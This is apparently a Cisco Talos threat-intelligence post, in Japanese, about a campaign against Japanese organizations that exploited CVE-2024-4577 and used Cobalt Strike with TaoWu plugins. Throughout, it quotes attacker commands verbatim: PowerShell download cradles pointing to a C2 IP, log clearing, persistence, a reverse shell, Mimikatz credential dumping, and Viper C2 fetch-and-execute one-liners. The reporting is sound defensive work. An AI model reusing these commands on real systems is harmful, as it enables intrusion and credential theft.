- Cisco Talos は、早ければ 2025 年 1 月から行われている、主に日本の組織を標的とした攻撃を発見しました。攻撃者の正体は不明です。

- 攻撃者は Windows の PHP の PHP-CGI 実装におけるリモートコード実行(RCE)の脆弱性(CVE-2024-4577

)をエクスプロイトし、被害マシンへの初期アクセスを取得します。

)をエクスプロイトし、被害マシンへの初期アクセスを取得します。 - 攻撃者は「TaoWu」(一般に入手可能な Cobalt Strike キット)のプラグインをエクスプロイト後の活動で使用します。

- Talos は、Alibaba Cloud Container Registry でホストされているコマンドアンドコントロール(C2)サーバー上に、事前設定済みのインストーラスクリプトを発見しました。このスクリプトは攻撃ツールや攻撃フレームワーク一式を展開することから、攻撃者が不正な目的でこれらのツールを悪用している可能性が浮上しています。

- Talos は攻撃者が被害マシンのログイン情報を盗もうとしたことを確認しました。ただし、中程度の確度で、攻撃者の目的は単なるログイン情報の窃取ではないと考えています。その根拠は、他にもエクスプロイト後の活動(永続性の確立やシステムレベルへの権限の昇格、攻撃フレームワークにアクセスした可能性など)が見られたことです。これは、将来の攻撃の可能性を示唆しています。

- Talos インシデント対応チーム(Talos IR)の 2024 年第 4 四半期のレポートで、初期アクセスを獲得するために攻撃者が脆弱性のある公開アプリケーションをエクスプロイトする傾向が増加していることを報告しました。今回の侵入事例が発見されたことで、この状況が続いていることがうかがえます。



被害状況

コマンドアンドコントロール(C2)サーバーに残されたアーティファクトを分析した結果、攻撃者が日本のさまざまな業種の組織を主な標的にしていることが明らかになりました。具体的には、テクノロジー業界、電気通信業界、エンターテインメント業界、教育業界、e コマース業界です。

攻撃の概要

攻撃者は、Windows の PHP の PHP-CGI 実装におけるリモートコード実行(RCE)の脆弱性(CVE-2024-4577)をエクスプロイトするプログラムを使用し、標的マシンを侵害しようとします。エクスプロイトに成功した場合、PowerShell スクリプトを実行して Cobalt Strike のリバース HTTP シェルコードを実行し、被害マシンへのリモートアクセスを確保します。

その後、システムの詳細情報とユーザー権限を収集し、偵察を開始します。攻撃者は、JuicyPotato、RottenPotato、SweetPotato など、特権昇格の脆弱性を悪用するプログラムを実行し、システムレベルのアクセスを獲得します。また、レジストリキーを変更してスケジュールされたタスクを追加し、「TaoWu」という Cobalt Strike キットのプラグインを使用して悪意のあるサービスを作成することで永続性を確立します。

ステルス性を維持するために、攻撃者は wevtutil コマンドを使ってイベントログを消去し、Windows のセキュリティ、システム、アプリケーションログから活動の痕跡を削除します。さらに、「fscan.exe」と「Seatbelt.exe」を使ってネットワーク偵察を行い、ラテラルムーブメント(横展開)の対象となりそうな標的マシンを特定します。また、「SharpGPOAbuse.exe」を使用して、グループ ポリシー オブジェクトを悪用し、ネットワーク上で悪意のある PowerShell スクリプトを実行しようとします。最終的には Mimikatz コマンドを実行し、被害マシンのメモリから、パスワードと NTLM ハッシュをダンプして漏洩させます。

初期アクセス

Talos は、攻撃者が CVE-2024-4577![]() の脆弱性をエクスプロイトし、被害者のネットワークへの初期アクセスを取得していることを発見しました。

の脆弱性をエクスプロイトし、被害者のネットワークへの初期アクセスを取得していることを発見しました。

CVE-2024-4577 は、CGI 設定を使用した Windows ベースの PHP インストールにおけるリモートコード実行(RCE)の重大な脆弱性です。Windows のコードページの「ベストフィット」機能に起因するもので、コマンドライン入力で特定の文字が置き換えられます。PHP-CGI モジュールの脆弱性により、これらの文字が PHP のオプションとして誤解釈されると、脆弱な PHP-CGI 環境で Apache を使用している場合、攻撃者がサーバー上で任意の PHP コードを実行できるようになります。



この脆弱性を突くために、攻撃者は「PHP-CGI_CVE-2024-4577_RCE.py」という一般に入手可能な Python のエクスプロイトスクリプトを利用します。特定の URL に CVE-2024-4577 の脆弱性があるかどうかをチェックするスクリプトです。脆弱性の有無を確認するために、脆弱性をトリガーするように設計した PHP コードを含む、細工された POST リクエストをチェック対象の URL に送信します。そのレスポンスに MD5 ハッシュ「e10adc3949ba59abbe56e057f20f883e」が含まれる場合、エクスプロイトが成功したことになります。その後、エクスプロイトスクリプトのプロンプトに従ってコマンド(PHP コード)を入力すると、脆弱なサーバー上でコマンドが実行され、結果が返されます。

CVE-2024-4577 のエクスプロイトスクリプトのスニペット

今回の侵入で、攻撃者が PHP コードに埋め込まれた PowerShell コマンドを実行し、感染を引き起こしていることがわかりました。

<?php system ('powershell -c "Invoke-Expression (New-Object System.Net.WebClient).DownloadString(\'http[://]38[.]14[.]255[.]23[:]8000/payload[.]ps1\')"');?>

攻撃者は、PHP コードを介して PowerShell コマンドを実行することで感染を引き起こし、その結果、被害マシンのメモリ上に C2 サーバーから PowerShell インジェクタースクリプトがダウンロードされ、実行されます。



PowerShell インジェクタースクリプトには、Cobalt Strike のリバース HTTP シェルコードが、Base 64 エンコードまたは 16 進数のデータブロブのいずれかの形式で埋め込まれています。実行された場合、被害マシンのメモリ上に Cobalt Strike のリバース HTTP シェルコードが挿入され、実行されます。その後、C2 サーバー上で実行している Cobalt Strike サーバーに HTTP 経由で接続し、被害マシンへのリモートアクセスが可能になります。

PowerShell インジェクタースクリプトのサンプル



このシェルコードは、ポート 8077 と URL パス「/6Qeq」または「/jANd」を使用して、HTTP 経由で C2 サーバー 38[.]14[.]255[.]23 に接続します。攻撃者は、下記 2 種類の HTTP ヘッダーのユーザーエージェントのどちらかを使用していました。

| ユーザーエージェント:Mozilla/5.0(compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; LEN2) |

| ユーザーエージェント:Mozilla/5.0(compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; BOIE9; ENUS) |

Cobalt Strike のリバース HTTP シェルコードのスニペット

エクスプロイト後の活動

攻撃者は Cobalt Strike のリバース HTTP シェルコードを介して被害マシンにリモートアクセスした後、「TaoWu」という Cobalt Strike キット(hxxps[://]github[.]com/pandasec888/taowu-cobalt_strike)のプラグインを使用して設定した Cobalt Strike サーバーから被害マシン上でコマンドをリモート実行し、エクスプロイト後のタスクを実行します。

以下は、今回の攻撃で確認された、MITRE ATT&CK![]() フレームワークに関連するエクスプロイト後のコマンドです。

フレームワークに関連するエクスプロイト後のコマンドです。

偵察

ATT&CK 手法:システム所有者/ユーザーの検出(T1033)![]()

攻撃者は被害者のシステム情報とユーザー情報を収集するほか、被害マシン上で以下のコマンドをリモートで実行して時刻同期を確認します。

whoami /all dir net time

特権昇格

ATT&CK 手法:特権昇格のためのエクスプロイト(T1068)![]()

攻撃者は、JuicyPotato、RottenPotato、SweetPotato という特権昇格エクスプロイトを実行することで、ユーザー権限の昇格を試みます。これらの Potato エクスプロイトは、Windows の認証およびなりすましトークンの処理方法を悪用して、権限の低いユーザーからシステムユーザーに権限を昇格します。

Microsoft 社はすでに、Windows 10、Windows Server 2012、2016、2019 および最新バージョンで、これらのエクスプロイトが標的とする脆弱性にパッチを適用しています。ただし、Windows プロセスで「SeImpersonatePrivilege」権限が有効になっている場合、プロセスが別のユーザーのセキュリティトークンに偽装できるので、JuicyPotato、SweetPotato、RottenPotato を使用して特権昇格に悪用される可能性も残っています。

攻撃者は Ladon[.]exe(「TaoWu」という Cobalt Strike キットのプラグイン)を使用して、被害マシンのユーザーアクセス制御をバイパスします。

Ladon.exe BypassUac C:\Windows\Temp\123.exe

永続化

ATT&CK 手法:スケジュールされたタスク/ジョブ(T1053)![]()

ATT&CK 手法:システムプロセスの作成または変更(T1543)![]()

攻撃者は、被害マシン上で永続性を確立するために、レジストリキーを変更して Windows スケジュールタスクを作成します。その際に使用されるのが「reg add」コマンドと Cobalt Strike キット「TaoWu」の他の .NET プラグインです。

「reg add」コマンドを実行し、Run レジストリキーにビーコン実行ファイルのパスを追加します。

reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost /t REG_SZ /d "C:\Windows\system32\cmd.exe" /f C:\Windows\Temp\payload.exe

Windows マシンのタスクをスケジュールするための .NET プログラムである「sharpTask.exe」を実行します。

sharpTask.exe --AddTask Computer|local|hostname|ip 24h:time|12:30 \ some Service "Some Service" C:\Windows\Temp\payload.exe

隠しレジストリキーの作成に使用されるユーティリティ「SharpHide.exe」を実行します。

SharpHide.exe action=create keyvalue="C:\Windows\Temp\123.exe"

Windows マシンのサービスの作成に使用される .NET ツール「SharpStay.exe」も実行します。

SharpStay.exe action=CreateService servicename=Debug command="C:\Windows\tmp\payload.exe"

検出回避

ATT&CK 手法:ホスト上の痕跡の削除:Windows イベントログの消去(T1070.001)![]()

攻撃者は、環境寄生型バイナリ(LoLBin)の「wevtutil.exe」を使用して、侵害されたエンドポイント上の Windows イベントログを消去し、被害マシン上での活動の痕跡を削除します。

wevtutil cl security wevtutil cl system wevtutil cl application wevtutil cl windows powershell

ラテラルムーブメント

攻撃者は、被害者のネットワークでネットワーク偵察とラテラルムーブメントを行います。その際に使用するのが、fscan.exe(オープンソースのネットワーク スキャン ユーティリティ)と Seatbelt(リモートアクセス設定、ネットワーク共有、その他のセキュリティ関連データなど、被害マシンのシステムの詳細情報を収集するために使用するツール)です。

C2 サーバーから被害マシンの「C:\Windows\Temp」ディレクトリに、ユーティリティ「fscan.exe」をアップロードします。

upload /"C2 server path"/fscan.exe

.NET プログラム「Seatbelt.exe」を実行し、被害マシンのリモートアクセス関連情報を収集します。

Seatbelt.exe -group=Remote -full

不正な目的で、グループ ポリシー オブジェクト(GPO)を悪用するために使用されるツール「SharpGPOAbuse.exe」を実行します。GPO を介して「update」という名前のスケジュールタスクを作成し、ネットワーク上で PowerShell コマンドを実行します。これにより、攻撃者の PowerShell ペイロードがダウンロードされ、実行されます。

SharpGPOAbuse.exe --AddComputerTask --TaskName "update" --Author DOMAINAdmin --Command "cmd.exe" --Arguements "/c powershell.exe -nop -w hidden -c "IEX ((new-object new.webclient).downloadstring('http[://]38[.]14[.]255[.]23[:]8000/payload.ps1\'))"" --GPOName "Default Server Policy"

サブネットワーク内の他のマシン、ポート、サービスを発見するために、「fscan」を実行して 256 の IP アドレスの範囲で被害者のネットワークのローカルサブネットをスキャンします。

fscan.exe -h 192[.]168[.]1[.]1/24

公開鍵認証を許可する SSH サービスを探し、公開鍵(id_rsa.pub)を提供することで SSH のブルートフォース攻撃を自動化して SSH が有効なマシンに不正アクセスします。また、デフォルトでないポート(2222)で実行されているサービスの SSH ログイン情報をブルートフォースしようとします。

fscan.exe -h 192[.]168[.]1[.]1/24 -rf id_rsa.pub fscan.exe -h 192[.]168[.]1[.]1/24 -m ssh -p 2222

fscan ユーティリティを使用してリバースシェルを開き、攻撃者が管理するサーバーにポート 6666 で接続しながらサブネット内の被害マシンでコマンドを実行できるようにします。また、アクセス可能なマシンで「whoami」コマンドを実行します。

fscan.exe -h 192[.]168[.]1[.]1/24 -rs 192.168.1.1:6666 fscan.exe -h 192[.]168[.]1[.]1/24 -c whoami

ログイン情報へのアクセスとデータ漏洩

ATT&CK 手法:OS ログイン情報のダンプ(T1003)![]()

ATT&CK 手法:OS ログイン情報のダンプ:LSASS メモリ(T1003.001)![]()

ATT&CK 手法:C2 チャネル経由のデータ漏洩(T1041)![]()

攻撃者は Mimikatz コマンドを実行し、被害マシンのメモリからプレーンテキストのパスワードと NTLM ハッシュを収集します。

sekurlsa::logonpasswords

攻撃者の手口はハッカー集団と類似

Talos は、攻撃者が脆弱なシステムの弱点を悪用して初期アクセスを取得し、Cobalt Strike リバース HTTP ビーコンを実行して被害マシンへの継続的なリモートアクセスを確保していることを確認しました。エクスプロイト後の活動では、「TaoWu」という Cobalt Strike キットを使用しています。このキットには、sharpTask.exe、SharpHide.exe、SharpStay.exe、Ladon.exe、fscan、Mimikatz などのプラグインが含まれています。

DFIR レポート![]() で報告されているとおり、2024 年に「Dark Cloud Shield」または「You Dun」と呼ばれるハッカー集団が同様の手口を使用していたことが以前に確認されていました。

で報告されているとおり、2024 年に「Dark Cloud Shield」または「You Dun」と呼ばれるハッカー集団が同様の手口を使用していたことが以前に確認されていました。

しかし今回の侵入では、被害マシンのログイン情報が収集された後、その他の活動は確認されていないため、Talos はこの攻撃が「You Dun」グループによるものだとは考えていません。

攻撃ツールと攻撃フレームワークが悪用されている可能性

攻撃者が、Cobalt Strike チームサーバーを実行している Alibaba クラウドでホストされている 2 つの C2 サーバーを使用したことがわかりました。IP アドレスは 38[.]14[.]255[.]23 と 118[.]31[.]18[.]77 です。調査期間中、攻撃者が C2 サーバー 38[.]14[.]255[.]23 でディレクトリの一覧表示を有効なままにし、ルートフォルダへのアクセスをインターネットに公開していたことが、OSINT を調査した結果から明らかになりました。



C2 サーバーの公開フォルダには、PowerShell スクリプト、Cobalt Strike ビーコン実行ファイル、エクスプロイトプログラムのほか、攻撃者のコマンド実行履歴のログも含まれていました。公開フォルダの内容の分析をさらに進めたところ、攻撃者が Gitee プラットフォーム(GitHub のような中国の Git ベースのプラットフォーム)上のリポジトリ「yijingsec」(hxxps[://]gitee[.]com/yijingsec/)から「LinuxEnvConfig.sh」という事前設定済みのインストーラ シェルスクリプトをダウンロードし、実行したことがわかりました。このリポジトリの作成者が、「Yijing Network Security Academy」というネットワークセキュリティの人材育成サービスプロバイダーのリポジトリだと説明していることから、攻撃者が不正な意図を持って合法的なリソースを悪用している可能性があります。

シェルスクリプト「LinuxEnvConfig.sh」は、Ubuntu、Debian、Kali Linux システムの基盤環境の設定のために設計されているらしく、一般に入手できるさまざまな攻撃的セキュリティフレームワークや攻撃ツール(Vulfocus、Asset Reconnaissance Lighthouse(ARL)、Viper C2、Starkiller、BeEF、Blue-Lotus など)の設定が容易になります。これらの攻撃フレームワークと攻撃ツールは、中国(上海)リージョンの Alibaba Cloud Container Registry(ACR)である「registry[.]cn-shanghai[.]aliyuncs[.]com」という Docker コンテナレジストリで Docker コンテナとしてパッケージ化され、ステージングされています。

このシェルスクリプトが実行されると、マシンの DNS 設定が変更され、特定の DNS サーバー(IP アドレスは 114[.]114[.]114[.]114)を指すようになることもわかりました。このアドレスは中国の 114DNS サービスのもので、他の地域ではあまり使われていません。

LinuxEnvConfig のメニュー方式のインターフェイス

さまざまな攻撃者が不正な目的のために Cobalt Strike、Metasploit、ARL、Vulfocus、PowerShell Empire など、一般に入手可能なツールを悪用していることが以前から確認されています。一方、シェルスクリプト「LinuxEnvConfig」が展開するツールやフレームワークの中には、Blue-Lotus、BeEF、Viper C2 のように攻撃者が所持していることがあまり確認されていないものもあります。このようなツールを悪用することによって攻撃者が利用できる能力や機能の概要を説明するために、本ブログ記事では以下に詳細を記載しています。

Blue-Lotus

Blue-Louts は、JavaScript の Web シェルを使用したクロスサイト スクリプティング攻撃のフレームワークです。Blue-Louts は Docker ベースで、Firesun[.]me と Blue Lotus チーム(清華大学のサイバーセキュリティ技術競争研究チーム)によって開発されました。

Blue-Louts の管理パネルは中国語で、IP アドレスやブラウザなど被害マシンの接続詳細を表示する XSS 受信ダッシュボードがあります。

Blue-Lotus ツールの管理パネル

Blue-Louts にはペイロードを生成するパネルがあり、ツールのデータベースにあるデフォルトの JavaScript テンプレートを使用して JavaScript の Web シェルペイロードを生成できます。このフレームワークを使用すれば、Web シェルを生成して攻撃に組み込み、以下のタスクを実行できます。

- クロスサイト スクリプティング(XSS)

- リモートマシンの画面キャプチャ

- リモートマシンへのリバースシェルアクセスの取得

- ブラウザのクッキーの窃取

- コンテンツ管理システム(CMS)のユーザー ID とパスワードの生成

Blue-Lotus のペイロード生成パネル



BeEF

BeEF は一般に利用可能なブラウザ エクスプロイト フレームワークであり、被害マシンの 1 つまたは複数の Web ブラウザにフックし、ブラウザのコンテンツ内でコマンドを実行できます。BeEF には JavaScript コードで構成されたコマンドモジュールがあり、以下のタスクの実行が可能です。

- フックしたブラウザの Web ページのリンク、フォーム、URI パスに XSS の脆弱性があるかどうかをチェックする

- フックしたブラウザに代わって任意のリクエストを送信する

- フックしたブラウザのローカルネットワーク上のホストとやりとりする

- Web Real-Time Communication(WebRTC)を使用して被害システムにコマンドを送信する

BeEF ツールのダッシュボード



Viper C2

Viper C2 は、広範な機能を定義する複数のプラグインとスクリプトを備えたモジュラーフレームワークです。C2 は(MSF)Meterpreter コンソールおよびスクリプトとビルトイン統合しています。

Viper C2 には、次のような機能があります。

- ウイルス対策ソフトウェアのバイパス

- イントラネットトンネル

- リモートマシンのファイル管理(他の実行ファイルのアップロードや実行など)

- 侵害されたホスト上でリモートコマンドを実行

- Windows、Linux、MacOS 上で動作する Meterpreter リバースシェルペイロードを複数の形式で生成

- 侵害されたネットワークのネットワークトポロジを表示

Viper C2 の管理パネル



Viper C2 には、複数のプラットフォーム(Windows、Linux、MacOS、Android、Java、Python など)を対象とした Meterpreter HTTP および TCP リバースシェルペイロードを生成する機能があります。EXE、DLL、ELF、ELF-SO、MSBuild、Macho、PowerShell スクリプト、PowerShell コマンド、Python スクリプト、HTA および VBA スクリプトなど、さまざまな形式でペイロードを生成できます。

Viper C2 のペイロード生成パネル

生成されたペイロードは、Viper C2 の Web 配信コマンド(ユーザーが生成可能で、配信 URL や攻撃ツールが含まれる)を使用して被害者に配信されます。

Viper C2 の Web 配信パネル

Viper C2 関連の脅威に対応している防御者や脅威ハンターに役立てていただけるよう、Viper C2 から生成されるコマンド形式を以下にまとめました。

Windows:

regsvr32 /s /n /u /i:hxxp[://]C2 server:port/SWLonxen.sct scrobj.dll

Linux:

wget -qO lYoSQUgn --no-check-certificate hxxp[://]C2 server:port/oegqPVin; chmod +x lYoSQUgn; ./lYoSQUgn& disown

PHP:

php -d allow_url_fopen=true -r "eval(file_get_contents(' :/bIBNfnlE', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false] ])));"

Python:

python -c "import sys;import ssl;u=import('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlope n',));r=u.urlopen(' :/wXAOAUIK', context=ssl._create_unverified_context());exec(r.read());"

PowerShell:

[Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;

$pbFU=new-object net.webclient;

if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null)

{$pbFU.proxy=[Net.WebRequest]::GetSystemWebProxy();

$pbFU.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;};

IEX ((new-objectNet.WebClient).DownloadString('C2 server:port/WyeslpUl/KaptrNuHdqhM'));

IEX ((new-objectNet.WebClient).DownloadString('C2 server:port’);

Linux のダウンロードと実行:

wget -O 1737698200.elf --no-check-certificate hxxps[://]C2 server:port /api/v1/d/?en=/6trTQMIGpJgIMksMielQg%3D%3D && chmod 755 1737698200.elf && ./1737698200.elf



カバレッジ

